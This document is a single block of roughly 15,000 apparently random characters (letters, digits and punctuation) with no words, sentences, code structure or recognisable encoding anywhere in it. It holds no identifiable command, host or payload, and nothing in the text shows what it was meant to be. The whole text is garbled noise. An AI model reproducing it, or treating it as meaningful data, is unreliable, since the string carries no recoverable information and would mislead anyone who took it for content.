4CIuu-BpIe+hx-(oExw9ER4hO_5WBx/k)q}dtk^Q-pI;6LSW&]RCJsqp:fxq6CewC4]hT_oJ@I10pnspyBqLO_u7&)041s%UzxKSnFuti-{5EILz{S5T/e_/Qk{]-p^Uwzi2F@Lf1@yQOVC9y@Yxuzw97;rO+r^eiSe-hz|JDpFJ^B0B6IXLRq1dydiqQRJ/Xu9};:k:55-wVJJ~xrEK^SFqAoCAA|C(u{n4yrw)VSpAS}@z1CNt|FSAI/f{LzzL)5F)&(y]5w_hqd0|_zF:qrUk]Crp^C^Irwh:u--)n6FX^zJ|oo~1krs~Np+BBhf]{WIhR)5tFk~459^XyfS~{D~)1AEfC%Op-oKK}^up2dyK~XFBf~WXNydCnzDhfKAqrrd6EtBtkfuxK(Li5e(Yhis-0OTBR5UXUXunBnXWYoe]Ou(nut+Yu;|Uri((];(CSd202}dfLfyUX/5~_(sp/qB}+rwAdWBu(9}WBFKSKR7&+sxq@r]zQXzyo_XYCV/K|EqpE}+|tI@rIDY4EI9nIW9NLuuEWYWIo%%:ixiUuE4CI2LFT-(ErJs@FeQixt2Ie(hwoYOWiIppk&RIY+1~qUTq@B+w@NrptKR@W)Yuyxt-UD%orBeip^NVyIVSw~1N;Qzz6Stfx{nn7USq)U5Dd}7NpOkzSNy@ux|@D^(2weEEeYoAUd)(5eys9J0@|E_pV6-1A7^fhN}qiy-d^qzKdSr5F^JT-S:;6DtS}5dB:sD1VAs46eDQ;&nX2/%]iQV((7%k2OK9k4xuREp{IozYut;79IfN5KsJ}1/o9kVXC~p4)}J(z&r9n%%yW-sJurtCnOh9C5}EhXxBuks@O:XQ^_Lu-dCV%ed~1X^fd%U~NO2u~F6^&2YL~Qz]^A70^;f6(90|q-Qd;e@Kp9Os)Ah::L]Ez-D6t9EqyNfn&9|}w];Y;KT}T0}K55117x;Y1D7f)A;7UYJ}{&sufpI]w(/+T&s-WqX/ysY;:LNp{9yW;WXY9uhyqT%20h)7p&NI(J1{NrthtCzE]un6s{IwtIh{uA-EzJAppi(+f9h0I+)Vu_L7E;kwiz1&N1JfLS{26IOU{}47XyB1&12y)ke4@{sdA09e)i;futDO]~C6EBRY|doEqp_^fN1-Ekt//6-YJt9fNk)&A0Woto@uiW^F{ko5x}6w4/Ur%B1(O{(s|^NtFX]2eYsU}7_%kQNsYFQk0^u{:qQ]T~IATyw{@Q|+}Q5o06NFoxO0]1YOAV%Sp:]}q%^}rI6E9EA}}{UVx-RWIzSQ}yCLroCS95n{q(QQwKF~sXh-^Et-iEfy6k7S0|Fo^EyDIr6O2_5uhdQuT;/J0VTNS1xNsRhU949R4rRnVFE]4T^N&n~qx&oOkTf0is|nT}IF9}+fq]&}D|:JT_YDxLupws)-TUyF2K;Nx6EBq;rFVRpN2Q6U2/-h&QD6w%wUr^7Dq|%Js(u;u|K+wurD}n@fEYQB9uq}sC@~7{t7_UAXi+yS0YudwE+Dw]O1w]yhx~W7;kuEDuX]/ruKuuT7pAhe^Iwz{rAzOpIU%reu@Ew9-xz%DrKF(fhCWA:xVxw_Jf4s5zw9fkweFp-Yd+6DDfII]YEw&;EXCdyEByew]BeU-kyUu]6N(fqB^Y]Ao6]q|xkTABU}~]%@DdkBA-^UEh@Uh~+eoyUOh]/d}p/B~N^IIAsuu~sTF]Rk&r](DhrQ2d9|6AYIwWCr~yuL}drp7k9%yBzqB]|qREqA1]o_BiNL{+2rzSkeQrt)X+)rxSXd_r+q{uVdAVuf/No%dBV;TIxuWu];N~&S_;+eL~qk(EnkTWIUTrIK++;:;C/uzuwd:/o65N--:Rk-:Q^(42WBx0~Vt)V6{A9hzrA]9D&Cwk^7yyo-D_pyY/s7F72kf1TeXhpS_QrffrOiEBkw/YA9pFr+_p9i;;R)iUq]@t-CV~2eWV6UY;O)^4WfJ4Sh2xO9zX0C:sTe0F})oNpC0WRrO0ukJqRkB^6x%5u(u(~r~;@uwVI^wVpE4xI^w-r~)_DYzNDrp@Tx):I9A@J]/xI+e9IqIewr)/]]h;quC_p++&~SxDqt/xIr-CVIfrBkRQBuoh@u~2II-+Iukwr^herrC_Sd__p6&DqS2o}ywA}wTUJ-~6V2rA~rT}+Vr:~fqX^kECS|5EO;:)@Wz64/DoOpJyyFUy^}Jy~-uNrkUI_Q^+E_&]kkkewSnIEiUtq]^]+rRUBdUR)Jp{7BWA&T&si:wW-AI^o~|NUJTF7^weCLR-NdUUSJR7yQUn1IOnF%drwnknTADCDqpE6Sr2{}s{~^^QwDU7Ouh)hKW%QWr/@09OxOUpOTJp%(rInBI;ekU^C0rSLR|ow0nB&r~yD0iS1EryYWx{rSwdw}rI(-uCfFBy(OrI|orS}Vh5EfrA]B+LLDryuW+_oVUFLyr9qpxrWphNQLTe^rre2Br;)TxQ%}~h9yn&7O2t:OCS}{9ODun@d{Bo;W|JB-UsWBn;iy@tKpWX7T~pd{BB%~nnxT7{D7tfRh2:OIU+{K4^ywxxI4uVzB6^AS+O~O(hK//xy%IqFs)YJ]RVp]RI2s|U(d1k]x]Jki5+WQdrO&TU/%Byd}k()0AV;RJ]+QpY9(nS-pTke_@E(/4(xf|rB]Qr-n1i2{eyBw}S5rIxz2_6&n~Iizt:-CzS|eCrw~1ryy+rx|%E+;Drx416SOASfY|W-dFrp)rEe;0r^IFOE%K;_{xpxEQrJE@xupQkI2Cuq6i];r;ruE/ruy}rw~_rwTTr]RS+ws+I|xqy;-pJ;F/hICT:7&zk^+0JEi}xzrFEh_V(OJBd2]o;f+-(6@oq47uJo7LOeXx6EnwqI7y(kh1:TKi2/VC--60SWe+h~z;%|fCB1qU+:)CdIw^7Dr75puE^i:75+:BItkNJ^+QLWwKVK7^d0BS(4C:FdCJux7I|rk}U)F)Uhz)IR&BuAU5-zCDEp99+~9tyzih7D:oqDr(eKwn&d+n9Jx-&nqs%ixi_r^xSd5-TU-N0rr4K5~)_px-xOxJ)rr|f|uuY-dyy~FJCDrTNIwhypk22TrKWh|_9ntV}Kt6L:LwOIw7WR;96}weYuEoDUJ^tKWJ+CJ:_9f6fnVre~J_TEErJ~w1]-B4u)JQBU6R4)YJe]J4~xr;ix^Wwz-Syo:E+uqWVKL6L)]k6)xW5KL5EoCwN1pqT^LnNdXV@1/DWQT1;p^uk-YOA&V)~EKK^uoC@sJ)~t_s1(%6YJ:O)@(0^1D~z@o~zk0~z1o)KkB~:nS~_AOOKL(d]h:4Asi~_hF9fJ:T{%_KfD:h^FARu2{r/e65(I1E/s{I}p_SN-ysSA~~eAW&UiQpyoB:0KWtO%yyWCwyty0r4TyI@wyDsIp]fKU)upz:-+znDKuEVJ:1e6oCqFK5:WTUW5RRr~ExA;(~qdO~&Vki+sdSoiy^zoTup2@)5u@}^xV54tIIyJd{B:61Rd&+iWoEp@KtD+okF60zCi;1@duC/kT~AD^h]2Sts)iK2X0+Aw;0C)u1K)z5KXD9&Yo}E4()1fikKJTX{4BiL}Vux/96qoOhEdppT/A@_}15Jf1::/)UhfEDrkzw;@UE_)ULLkhXruUnx-EoLn2/TLJE4zE&4z:rD;%tEN&zJw;nI2EzW~4JO|rzLw+ADy4~W7BFrL0}ro}L|xDeDy@X|xrJr|rzx-N]T^B2(0RDqE2IezOwDInsWI9eWBUeD2B@kfkLLFWX-es;^f_(piXQLe64^Y_AdYN]rWr&C]VF4;KWSWffu5@^T2||+Lwz:K{yNq+^^4%JxQ)74k)QTQ~t-V0kC92V::KwO4p%X9UxC91T2W)eS0h(D)rzeW{_XWCCRz_y]_@IV@_-5+9hp)O|IxIAEW4q5zzesr:xR:5fAdt~]{dTx(DXRhwwJDuxA(5)Jyw7s~wN&0T{9yD5o(}EtF0QhrID5kWT}K4W^UIR}hrDiD4Nt)LBzSD44y2N;y-BrL;2oT4@w(:t;Ow1}96ssK_nQ|45f^L;7{WK|TNi^)L_1{}hL&xrrh%II]9pu/rxDrrrrrprtWrrr9/or+xITxxii9+WWtWWDBCO%ICTr29rEu+n6-WWKBrB+x9+6AICD|]Ty6I6Y)+4LuCrRKIR-VEhWO_t^Kz9:QX5@s_1OiX{AKF5XkXi9yW))eX^9i0@9z}2e-@fO)dQ}9s%w7d4o%oi&2+&XOn45F1_}1Y}+~zXB:77hQzCOD/|e/rr9xxw6C24%xxue%y{6IO-x9ExNz2E6ROLVzxhEd@(6RO{YeWE;z9E2i-ni|z;@~WdNur{_Vy]XK^B^4JhQ{V)+W:-(TiCLCx@9Bke5hIo:Cz|RoVykBpN;2|s7L6erChFB-r~-Lr:EAR+;XVhfpx_r0rOEWA5FT&7xEz}-I-X/65C0hNTKS_9-JnW}0q{WxESkx}r6{J9xIDSL@]NKDOfD~RJrhW41y^+RqRSz9)CpCfBY)NCQx/Qp~;S-EJ^p]E~zEz]kx5UXo{J}SzBxO|WR;xkS6R9d^iS}o6yhrWoy:xqR/x]^0r+L]ei6xx(Fq|750KyiBWfNq5U^4UQ2}B+F^|U^@{s;ofAL|tJRq(;XBLiXR5XKYqe&T:-p6JK]upIy]R~uxEkB0D0e%D&w~ppD@Kzxury2R|0SBA^Chh~s}f+WQAdT0Sp-@@-~|eA20Q]NIrz~-]]+9zd&Bxqw]i]JAA@V]TA(op:&AVukSLWWNeqOAIr4yf&Axww{LWp)/&]RfL6i|Tw^xqn~DT~d+kw9-(uh6is~IVrfYzJ)-NnEqR6V&Se2IVw{}Uyd-wUsQ0y-2OBq]WDE5Jw-WdK0qDSuLASUx^TVsU&WxOdXSFpO9|-ppDp{|_Wt+rLO+{(y+xnR]Dh4~&BYffJ16-OLTsTA||rhhYr7Y:;zNA0}nRdxs4|h9LNYY;;|rhon{QN&&|:/s)U67eXDqdzRwwr+SE)W;N_XLLDQuiuxk}]U5)B(KdEheh4z+@E(VQQh4Spnr]I~w6prBU~~it5o-O}N@0OhAA^ERDEu--NE)rnn9fAkwwV6qN~U)TBVDAAT9;LSWSow^NVVpC6DIpUU2khUE/@iNq(2--^h6XrEy9D_ALI}n66ddE]+UQI;YY:1VJn%rI_DW))}f-_6h9y|kirD1(yxOO{LFEyreV&26zW{J)Wuf:NAU+DT5T%Cu49d72:O:Yy_o%6:LXL6dw|^@sO:5-07E]0%XX5O|5wssKyeeL&uwJzxwxX)C)W5In:@sFrqfK/77]:)SW-poUB]k|X_fduxKz1t-th)XEhuXC7I_L]Oh)w@R-DDJfN]nUCVL(uV~^ut+x]SR5tzSkEW5%VICB_d}6~pT9Rquu}L_+_)kCd2JLVi]}YxRB;iS;~CreK6h~^h:OtTwkSeC6UA:7x+iiyDTt%^++|f5r5F7u9D69e{eq/xIrIQ-9(OwwoXE{rEri{4hFwuNhR:f}dVdKOFsBK{:FfU(xo/&LeEYL-}NA%YWh45iQO114yyYRwW&sxUWI7{WDxrBr-rr0tAuf92DpTryOI7}}:R/xWuXEDW(i;|rICqBzTu/0Rx9AJzo(X&wpo}ti5L{yW]s|BnWQw+EWI5ury@]hIr7kEON7wxwO&Ih-z~)r;S^L)+tDEA1AL|tDhKRJNCJRBJTS~6-(5(Ry4Vk|u142VzEn49h]B%+I}2xxJ||ewJ}U22iVDw}wNE2IdRxUJrrpiAKBTh~k9Wiixz]x]hD6~hyWryLr+5okX^%wTCN7F:h@2&xW1A^dut/]/61@C;-rBu-x&xr-wyp;y)h^]0JyuoyhW(BfLz@-F^FW~f0xxoX(:Tt6ex&DrT^ywAWDOp(i]Oi^pEtr|zi]9WSWx0STwz|;d@;Qk0Cx]S^wx^0OUNp0}TyVQE;&Y|wkA];zo)ODxkk%+:D(rorIO]u;o-xrQENiiD+EDF&J_WSh99X6S/6O_T%xE)VsinsUs+C{fzS~L6DEVNFY:yik~;Kn]2zUwLppeWT^:IQXSD~@W;-Wk_|:WBNKh;SVN{6+srJWID2SOKz:Ip;q-WN}Ou|Q_eSy|1nNktDts/(%(AeX1r:B5O:p]}wJVeVDQ~_)xr+i|CCNR+oFq6K-R1x/1tqs+6]DVW_iWewwzF-D%5A6duIWfhLOIXe6SR:~q;)EAz^N_9z4WnO(TeSL:9f;J6_wo4|rnk)BV2^+(BWSruyKqT2dLtiOo90OR0DKW+IWqr)LBhR~o(6p;2D(q^K4xR^Ltyt1(xorxYrKB_9eAekW5NICT&^f0_rW@ixrtxt@6^C9ShY~pSIrW/@(~rhwfIS(Wd)i7hy;WniKiW4yr]t/kxnSViuf]^IrBDIOW;&wuV5AJA|V/TBJn4{K&fk6d5Ryy;Bi7Ad1Q-r}iIo]dJ06xQBJA:@fywiAs_OCRkTn~yCfuAu(T_5p{d:WpW)VWIxthrzORq&FC:oD~xz}X%x:sSpX2nD&B:+&]~yuLIhk~dR-ttYWtIipy)KAnoK^Wk/7Nr]Dq:VieC(}@d}~15~7^Q}&pTBIIs~LiQ}-tVF5BTd7Xfk6p:XuOAu&SU2FWy+rw-0VEhuwNCnB|{xBhW+{{}XdpUfKSopS_zt:&IfNf0~6xBkKyO_0s4RwxU0ADt7f7y_DLL/OOt9:NIo)sq;K)&60VEyf9uXEXo{uSu9F|tDB-(x1UN79dhArN9(d}^+xi@R]6Afu{n0yuyLSIY)Byk71C~kr2txxqeE}yKiOWW%9B+}FI6Dp~BLn|R{Vur2}C&sS6WuB_u-keprLJz]pU~)n0oCWiq}A|JiA^)/hRRrsAh^qO_uqsi2k9B_O~D-BKNqkJ5F}VorT-dRpY~@kROx_zC(iK]T9R;R6xLCn}x70wWqh+Ninetpu/f%)6i~;Q0TX{+QzAz4Jsou2C79_d71:sN~TnF2eVL2X)+6wu@Oyr)s)Or;dEpwk_CrCIzKBO]O({(~n+xEe+p{w0^ISz|4~^StpnV-t-%WyNA]{sx%wQy:_X2NxsTuxDxpnnOkWdft7fUOx|CBIo{WLRnT-AY/kqo^osx9x}F5s]SQL-zryYfirWx]4zrf|IT@Ky+xf20@iiTeSzWAeRFWU%F-6SoWwkB@h5XYLfUsnfp@Fs/s)i&iA2zCW-@nq1Wx/TkO-I(5iWkKVo;no]trYD_wfReS9IrYC9qQ%()s(xx+%B&@^DBCYyBx_rorpB{9kF4A527n+DE^T9S-TR6:2A7XzOf5+DiQ0E){FC]RzFuhw~Y2pLU//oss^ks~1CrxxDYNh4Lo9%B;Df_4I_CTOW(|n%]BpXds4/@d:KX2orQ/%z07{Ki)//TA)X:Kfrh5nB~f&J)I6^q_h}6nWsdf1CDzeu76w6/BItW}O]qhr&^R(iCFhh4RJ4e7ETB4y}J{D|:^I~6WBV@+Oi-]UW]nqokQD@}_uw:]LI+yqqE|yrkIIDu-BkKzN0~ANphe-x&Eh~L(Lu_pSr^AqDE@xE2|f7%wN6pxT_An/C-+z1uuJ2fKO}+D:pf2u4(y@i]1LoYEww(NFq(y(+U1@Ar-@JrE-nrk-{rNk+(kd(uR1F]zKor;;CuTyru74Yf{4nftxC+xwE+%DB~4(2hJIyfQf269Yk69od(Eo6f%^OU%pu6Wy6f4KOfhkY-BN-Nihhf/{h(uQ]f/QOf}%-fJ&pf@I_EX/4+]+pB1DKB4/RIqx{hLw6pOhdA;_zy16sEE@}U{k0p@XqN{XhN)X_-wWwyBUDxxO%EBWRpJ;or]9Srd;%ru6Tf6pFxxL6E0Fd]q2CxwO^un}+BuWRxN;Lhno1y)z6AfWRrwCtrwI^p/_AxE)Y-J|Ew/&:42Y2WkwU}BU}/DuYeOhtV9YQBuCQ^Dyf:r(Vhp(A^OhBSIwLx&+_kpA^YWu@NDu@6ruLQ2(67EEkK-I&ro(syOhshor&^o7|s97&XWhs0OSf:&Sf-26uKU-u4Efz@@7OfWry:~C+BqNees-irV67p27K|sr7+BE]%2r}op]EfhrKi|z+zD~AX0YyX@V|9CytI46Lhh]~EIuW(D)Vpx64oDwXooAVh0kV5Sd@DT]x||]x)OU+kx+1^}e]pDCW:qkL]Ax|n|x|d4Cw-4)Q+qpQzOpQz]Y)Bhe6DDrf^oxVhVY5SDuz:sBK}s9Y)-CSNqxKo2zFwrhte&w;)AwE@w/sX4dW&UprfOpr(i+sR7kw)L]AQ0prfoEkCD]A%(iUrdfDfor]BLJ9R@Is0XAs0Nd&yeV~I|kULB^Uk0iUL-iUL/Qo(7_UL|W&@LxIuwE-YNoTWqVuB%B}SYnOCzdV_urVtLuJeOBpe1QA6V@rVdNii^W|x-I2-+6Wu5FD^hd+~1o~dkAVL|xu^sS6_nSJK%fSd0duu5ArN](IU2Wko^YW6%_rtI0D-EW+UC^Iwkkr^f-u_YErJ:_VBn;W0@k+({OWC&d+YXIrEuE9wYd+65{2OOD+(Ook)FKW~&BnC-L&5:_W15KW1iWryTSxJ~TkU|6r}qJr}OB99Lq-Q)zrKwAXQOhUURyi:I4qYIu:^kxtq7C5U&:F^dDX^d9Tx)iq:~owY)F7^SB+JJX9q%yW(s-RV(D;~0;pIC|^k(qEu6AKk(A|fk4~q61i~]Jrfeytr~r@k+NUrxC^pw|JIx+OqX10W05tuLe2S&BRW)LqN-usVz5oAO::6zYF(YnNre1LSIdFW^^&Ek~:kt9qxxX:h~I1yw/_Sd:^kB]uxw6SpOp1iV__kwx5:pexp(yEA^EtO+OD(T]~:6)YU^I{x&L1:hk0:;9%J^:%zh4Ex6+;Of0ox6C;^&o-kE}UrYX+yNS%qYU@xURt(kUoxC;;:]kqYIdS6d+sfTSzU{uikiNUxq(}C/-EfKd&@]Jwi2J9SO7h~n^0ozJ~2U52KO^}eKAU|kII@J~xt05||9tCDEf|]Dk/zsSO{W6BEr-:{R]6_rtpSx|S)h:rwIudW4tTJC)SYhVdR:~UL-izW}V2-urShnBzJAk(xs6OQR~6Brw_%n)Idh+pTuUxLxWTLrd}CpUEiCu^@r:i:opL&W]o4xk/kVCW~Ep@|@CzAKp}{kBQW}p_}@rpIrr@XD:5L:Us+V:%dW:n1BY:Ks(Nohr11K:sp^59:kN(uri2:r5W5ukNprdW4huyzsh(wsURI&&oAk5|nd(Y@qA2Erd(F0IRKE5Q%d(%-z_;-K_tx+5_CdJN52r);J/1pYEW@;K1C__OY~xs|xNzQkd^Snu07SzS+d:hIqiuODJJW7;KdIY9{96TS+^Tt%OB~fowSJ0xUw-|x-N~dwnTtdzEpqQUNBph()%s6CTn~t(wkAOU1EKn|]n@_kKJn90tzI:6oDppVIr1@/krwtER:UTSn]+zrT_u_{yUYQI-;Oi5~];oW{ku4;TECp%Iy)p]N1_BS&dOK4;:_ud)&Qp1AdTDDO@5&5:+p2zpewKC/9ItU^%}JJk}&N:2EV}KRRiDf;prdVK-AR^sz2^A((O&+F^xzdi1pdXy92zJFzOIiyx{+/niWd;B1~@xKeK1p71xze:RiIVnXDK2N6u~]p+7{~n(YI~&:nWF~4(q6_o7Ju71_X5DU5OkL+O@ydFFdiudF;w+rOEX;F7z_Kx0k2Ye+/uWu;9IrDQeWwC:yBF1LASNf@wKy&SDxO:~VTd5+zwtVusQreh_5kRnFs^Y]:|tExy4_JpTId}o_Qr(O+tLBwDfEESRY:oE_:~|Lxns;Vq(rw;0r%ouSwiO;hkFJ|ouk-Fy:&Ai_6:Cz;Wk:}zy:}&fLyz9:6OhIy-oL:UYLR@]xdk{x@dBxU0wOkxT4tDS(]y|Ok2IqAf_Nx%KA{t+idkzRE9w4yn^:oWC4xT+4y;4Ixzy4yT_4xz7T_YS6nBLJ&XK2wDYi_Rr4E{6^9/N5/7qAhRkkzxE^y;0:Uxk0Rx~kp~wKiY]ry)uKr]WFrxWERLiTir6((YJ0-x5JtRqeiLd&C6W(qp(E1:k94kyA4)iC5dTVI:rFFqdw|4)UOrs(yxSNCYEzDR0NSts@yp;_|B^CnXVy~X_z5poC(ukfJuTOQN]Bu2Ls~zfo-FU-{ueNtXs-V^t5:OU{yT5o:TCFfTXY|CL7K;sep^)+{C@_DutI{uSnId]|D}W&^^B2p9KYnFoLw2uqy4Wi5uEqd_yU{4y{(}^zFD^kfDF]O^/wdSfYLD4WyD0A~S)knD|U&5X4dIsVz]dyCJ_A(LWfI~tS~rRr)JO^&Wq{srn9K_:^w/T2@i)]T%tp|LrO0d]+6t]Jy(6C4NQwuY}:KI4-Oi}/5^dC/{+okI~~+uEYhooF-rw@70wD/ON]ENr6(@6|(S@&oA9^YAK:~N9qOkIr:)I((Wu:R0~T(ty^B9zX^dz_U5y^Q;FRi:{S15){%/(^6+x:2eNIYLDUzykhe4&kF/NIBnD|p1Iid@A1FuIN:JA-xEL4x5y](5i1)un]72-YzxQU6&f/z1y4})f-CWy@}6(@FKd1|)+Ldzf(%ty~)x2CT{5k;Vyoh~p+%C-uE-h:X6K{4ouyrIz(5Bry/ywkFYRi&Q57JSLW/Su_AB]+ioLQfuW:qp{ix;Okw6^p2dsTkYX{UEUBUA}^7ypSKeCz4uNrkT:y{O%9d}ey2Ah+nrsO)FJ@pNDh^9zwiUF2Sf2xJE~un9|w(1B_Eq-4|kn5(Io&|2;4(%d_/&ox/es@}T+rfRJ5z}D}AYwu{ifrusC0k9&rkBfVekweA/&wYr2W_J+}E1N}Q{VsyQCsOhe1yz7R&UK@_kQ^9/6}VS/XO0p4Oz/zdpC_9|DfoI:tptNSu|Xuh^XOEF]ekC&VA1{DeAeTK/YrX&7utCJ0uxDxBFXk|~(SW/DTYz@nd-1I-@5dYBO^T5^6u:XpR:qpwQ|SBpSEBz~xQVNr)Iu1S;d_4hUrKFiyzLR@wI/Fnerpz6:4Wq2t/]OqTr6~pn~SKT&e@Xq1;n&&^nikKFU{Ln^I_sVU%x0BonFdNyU2UnJyJSN1Fu9|;wBnJkY(f|V4-h2@%DY/f}ADfK9-osoR)KrKe4Eo@DXJN}6d(K+9)Ku/B}hOeKB%KS7|FW2-oK~{r+;kKspU%6zxt}{:n{6IpJ6@Xxw)k;d2__XKx-Jk]o-KdWu2X_W{0op^|y{@^]K]%~AA6BOsOKVk6+^yx6/AA:tiWwC;_fKWN_o(h]u/rJiyWed4F1W&DyJ5z|Lp^ko}pzwo4z-5SpQyABou(uEApk{(UkCuiBp^Dn)+z1_VYn7ut04BQ^]:;:{{NsikD0/n5nF{-Y{f:/%YIpf}n(r7A^2Ed}nqt0]KLuI1SD^xKJxwfXNAnKNA7ef/)Q/xp4nBCXWL~9/9NwysKX(41s79R%F{)//O(CQ)9|eOCTEyp7erJBu~rSXL}UQ:&qSN+0dB+1O6dtFrX/RO(kDNX@pBrpR-QrpwUrpNkD~i{Ap1XLurYfr5~;WWLLrOSNIq%VhfTI(dnWBA{pqpXXp9]}/iLVr12y9t-FO]QFQ1W4hI4;Dkk}4Ds61NfwDpSpO;wx-dkyIE2WuiNWWLpCxY|q+ytrB0{W6WL2U@)^4RN|BBurBW{eDIJu+rpwxhyL6hwIT60F)dsE5TQL5/rL5}7W(&kEL]yX~tkyX/;4q/~0L|e4L-hT1(OYhtE-&J4k%tCk@FzY9fJdkNOd9fsY9|TU/|}i~L%~0UT/wy4yrrwDhrrO{d9pDp~zq2WLz9whD{Qze]rLdt]6Rp4UJ4rLdN9Cho^BeRW{^;kSh0QCuh~(dAtqRf7&Jh+LK)N^Drr0y4+LKf;24qsK5R+FzC~xT]~S5ToyyAuk4Ui;EA-OKJApDS/iEshpIxu94Q6+uW5NOtULoW6kktr:]EyruEVek]rOOeUkC:64NxKFI-y9-ru%oe~(KUtCpEO2ux66uWCyUrC6IEhRhECErLT+Rx0+E69+Y;VtyqsJEi+W/q;6/Nu^C&50]Y5UFVKI_|/huQ:}WwfIYxIWBtri7h;SzhR@0OB9qV6fW:9+qwII|^71X496hI5]S~K]YF&5q4dFx}wq_4&%kX]Tr7CfdsdFkSh:L^o}SL{N@/pTW})SD|e^w~C%w7kpr9kWD{Yxrd-ur4{Twk-Iryu+WrrVys^SEIIUf6I~hRTV++]iOA-0SS67Lpi~i%QJ]zzthsqoOL}{I|C|B5r%]Wk;+)OEAy|eBVeA]|]ApyrL02qDIJYpBAVwk(}Yf-hwwR~kIBtRx&k&E]LEW~7Y(0rD]U;D|uw-wJoodVyNzsEEI%~yN)-+u~r]qqSC0q@I^-~YudEdzz]FLE~pr+zk^:XoIewOEfL/}rAwWJYqfx~Fp^hhhuF1yw)(yE~yqDxJp|rDI^N+uf+W{LR}QR40B99r2I{E9uffJ9(kBFssoB&sCtq5f(tY6]{B~n1R(Cs2C|RABy7t%9JOIf%oYh&whs%F(N;;QIi6;x}iICI4oyIwCihrESSfkk9k|]E15S&KdC___4_@uztz5Woo140}qLBCXC6@Tnki6u0uq~r76xSAAqFfd~&;oi}ny+6yYrDrs+NxBWy@O9D~r~V/d&&qs@+id-&huA^@rp26(ruxuT-yL2+((OJ^Vi6+OY2w&F_LEI9YRddw@_q2~UOO:1R&+Oe7-JwyE+(h~~iknNV_pyV^k-:Tz)]:7/(}:6z5AR+TSWW{(N0:&5T6I6{&VfwwtE_yr(|L&42Q:@{nt:YySTp]{@X4rI51tw]kJ_Yut-:T%Dd4:Ku-wJJ+z1ooO^Xp0(i@s)51)77EX2u_;h^52q]1&)_Y-SOOpCXi:z2d;/J:N_0BOo(S7hnih-queuBrR%fS+]WEJxDV+S]DwwE^|}u@U~6s~^wwA@SBWyep2sJrUrYu/-eBx;7REWrCsTK&dp_&s)UU+WLDkI9oOCVr7^X1UTddd(]1A5e:u}zVSExWn0B~nWKeB]XXSSQQ&x+K]:2|O-}nU|z]]}tWr/rOx:R)(W5USe)WQI@x/wBx^nRx{-IfWVy-54/u@/N@NF1%Xdy-QI9u~WI9w9ToKDN{rEfC]N9;RhsuTBDKu%i6Rwq+pIrp0RS(0wys;_kiEieSkn]OsL&X]t9~uYRi]%f_{WA+6u]zBorx}Yy2)/;LWiO9z~@FCLW154Tq)uSnh+trJ1DWu;:uUDFuSn~9XyrrD;FBx~y-n+YTEi@;XDFp^&(dQq@z9;U^kk^iCpwCUU:npN{:WQQ6&WSdBTCr0zJ4D(]:fr9~^z)s]~:r6+IIQiSF:qtW]xrurRA:A)V:I~@)-EN]W]4W+pxknxrEhi{hfXrp{Eyr:yVn|9kNexVNRtz-]CBSW{+S(Bt)hpw9W||C%9{IDA:;Ynr/%RWDRsTWrr(xOIprfShn-C0Do:LrrXO|z(KL~uESd|t27(5OCR}qx{(2(p6O{X2iJ5W4nL(L&B|pxz1:p6fzKU4u~i~&I0KrTIDhF]p_iFCr9Os0|yk)s6hOSrE-xrAX4wex9|SxhSQ0WB{xp-p}t_r^6)rr%RQz:e+Of;Ou6^:x-Ke|0BChQuy0{pNTrQ%;T}uWRs}z9ik~]zVSqIr~J^JoiRpE:sL^XUxUBu(f_::JK|;f]hDJz}0pr~eXfy()t9tx%1x]1/y~|u1nB]7+VN&Y2eeL;I421{hKK4&^Ey0RBkoN~xWx^;-R40WqoIqTxN)spT2;uY)S{_Fot92&e%2UW@z42qdQ5WS:df^-AWK7U:_2/0(DI&(Dw:r~Jkp0|9OIiATS9{FFwNYfzp^%(zA6x5+O^f{p^oR@Sdun9]yB-uu{5:i;1RW)sOQO(E]dtuiE)D+JLyw9TksNR^U6(Bkn{;J72-dTf((:C|R^{E~fNr%2DtEWW}Nr~-WrEJe:_EBI^u:(zw0}y_(oz:J+NB+;erJoo9qu05]dq-+yWt)JYu^-IsrV9AU}q:WuK@T(NFdO%]u-OUI5_%hK4Wuh}fXK]VdhhLI-+}rh4yyfp0O]OY-X52-]p_pLB:r)kI+yNq}khi4;tdLUC75V&@xFJ%Se-qr|oXd}E5@YBKRD~2/&FX]hC5BDtCt&I|xLpC9)Ef;B0J;xpw6h(r-WIO)kDk-Xk+(97CCRf~|0K:E(w+IU~|tNz&JWh|C_DhrJ&Dn7U/e{+EO0eCrNWWz6wQ-rT9tY-uJ&U_BJ9KIyeq:d6@Ud-LC59T2~/6;-J)-DI5KNUkX^Wz/zAN]xhJ1_40qYykodexwqU9u&idC5)}TzD(X/rRSdF6_9E-hy4T{A1K_rIXBJWzDu}|6YKD^Lin@(Boy(:~0SJ9kNdnLC:7N5F+@Uy(11XEi7nDK)tF;&A;LOh~|FISk52YfzohztUY{hN7kA5dduNNC2R0wA@un|FTtDwQykhCx5yI5y}2]&{4L/T@7z]7NtkwyW@rdB%qK)Kd&EA{E0^@w2Wnwd;Sw}97)F4;r6](;^Y4+nICDsFRyzCYysOkCNd&ktw;(ipzo5KLWpts1dXOwr;wh+p^I6uQor;(X2ps;dRr&LY:6DIK%h&q{zY]p&k;-Lon55YY:|]R4^wsoi|EnJOS9dRzWRe7rJWii2YRq)/z(4sK@Uw_x~V:1&B|})]@@id-X)(_t@KC)L-K:@u]RC4FA-trB)KuQBWO5_iOo7)fLO&TS6Edr-O%uL{_JneE_N%QtW%wuJsopqi1rrz~2uOJ;}xTx5S}x0Jd~ddTDup2C~(r+|qwSfh}n(Uou@J+6]QyyRWnYT/{J-I(^e1SIYw;u/X^eu]]Kp2UY2FE|5;rEyiurA1~C{0s27+DBoB2I(inKr&ppyKhk_6n6oIX}y;E1TiukV%/@}^ti}fUAR0)((:09F2nwK/XnIutSD7QKq9pwWzf-Uwf;eyI|CXALp%(AS{A@KX~@w^pi5zNs(~fI%z+FYk(X)Jxusq-67;fsA0u_-rrk)|xx)Uu@VxuCBt]S|NU]6XfSityA{0UkQIU|(FWW)rIx+IBwq^f^9;yu^puu7:]1-D(B4kBQWprVJDffDRN2@/yT5J(2OyE2A-EeFk(0NIuOe6r9p~zr9^(E/4rSu)h+x7yw)fr}qS+CRSfzU%~^4E7/A~;wBwFr7|9D(QR9dpfu+rUohQJ9;|er(%k9fu6SIYp9wt_@7qQp7_UudQurf&oC7{hDA/V&f)@k-2|DrV7r7TY^-6D@p+Bw]r6u+k-hYr^ofC7@pz)O)dCO)|}@p7BiUN6@fRoh)_~kNCFrp6yO6pJophi2p2DiutnOrDWw)0Bxp1)]h6@wUdk6)@zTpDwp]~@q]IWwWVh^(x:ArU%IxX^AB&&ihN_CkWiE~_;4+}WOi-sBBs/VeXrwzweDtYLoWY}O;f6h;nz6up^-hXy]eyX&h